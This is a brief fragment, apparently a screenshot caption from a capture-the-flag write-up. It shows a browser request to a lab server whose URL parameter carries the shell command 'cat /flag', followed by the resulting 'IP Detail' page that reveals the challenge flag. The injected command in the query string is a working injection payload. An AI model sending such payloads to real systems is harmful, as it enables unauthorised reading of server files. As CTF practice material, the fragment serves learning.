 不安全 http://61.147.171.103:53848/ip_detail/dddd.css?a=cat /flag
IP Detail
Facebook
Last Login IP
L3HCTF{y0ur_1P_1s_my_t3mpl4t3}
Country:Unknown